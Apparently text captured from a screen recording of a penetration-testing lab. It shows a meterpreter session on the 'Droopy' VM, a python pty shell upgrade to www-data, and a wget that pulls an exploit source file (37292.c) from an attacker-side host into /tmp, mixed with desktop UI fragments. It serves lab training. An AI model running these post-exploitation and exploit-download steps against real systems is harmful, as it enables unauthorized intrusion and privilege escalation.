 [Mozilla Firefox]
[Droopy [Runn...
kali Clone [Ru...
mon-el@box: ~
(21:52)
mon-el
File System
ERROR
Home
Trash
1-hour-jav...
Assembly ...
network-a...
C
C_beginne...
c-program...
Blue Team ...
pwk.1.1.pdf
Maroon 5 ...
web-hacki...
mon-el@box: ~
ning] - Oracle VM VirtualBox
[-] Unknown command: id.
meterpreter > sysinfo
Computer    : droopy
OS          : Linux droopy 3.13.0-43-generic #72-Ubuntu SMP Mon Dec 8 19:35:06 UTC 2014 x86_64
Meterpreter : php/linux
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >
meterpreter > shell
Process 1243 created.
Channel 0 created.
python -c 'import pty;pty.spawn("?bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib/python2.7/pty.py", line 167, in spawn
    os.execlp(argv[0], *argv)
  File "/usr/lib/python2.7/os.py", line 327, in execlp
    execvp(file, args)
  File "/usr/lib/python2.7/os.py", line 344, in execvp
    _execvpe(file, args)
  File "/usr/lib/python2.7/os.py", line 368, in _execvpe
    func(file, *argrest)
OSError: [Errno 2] No such file or directory
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@droopy:/var/www/html$
www-data@droopy:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@droopy:/var/www/html$
www-data@droopy:/var/www/html$ pwd
pwd
/var/www/html
www-data@droopy:/var/www/html$ cd /tmp
cd /tmp
www-data@droopy:/tmp$
www-data@droopy:/tmp$ wget http://192.168.0.107:8000/37292.c
913
0.13 KiB 0.04 KiB 1 2 3 cpu